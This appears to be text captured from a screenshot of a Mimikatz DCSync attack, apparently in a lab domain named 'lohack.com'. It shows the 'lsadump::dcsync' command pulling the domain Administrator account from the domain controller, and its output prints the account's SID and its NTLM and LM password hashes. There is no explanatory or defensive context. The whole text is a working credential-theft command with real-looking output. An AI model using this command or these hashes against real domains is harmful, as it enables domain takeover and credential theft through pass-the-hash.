 mimikatz # lsadump::dcsync /domain:lohack.com  /user:administrator
[DC] 'lohack.com' will be the domain
[DC] 'DC01.lohack.com' will be the DC server
[DC] 'administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2023/4/8 13:31:48
Object Security ID   : S-1-5-21-4271353159-1918967017-2832286971-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 637106c44ab9e57cb8152b6adc5ed5ac
    ntlm- 0: 637106c44ab9e57cb8152b6adc5ed5ac
    ntlm- 1: 5101be4f92e58e41c8708a1ab90cafd9
    lm  - 0: b8a08e9ca53595921756a51ca2d078de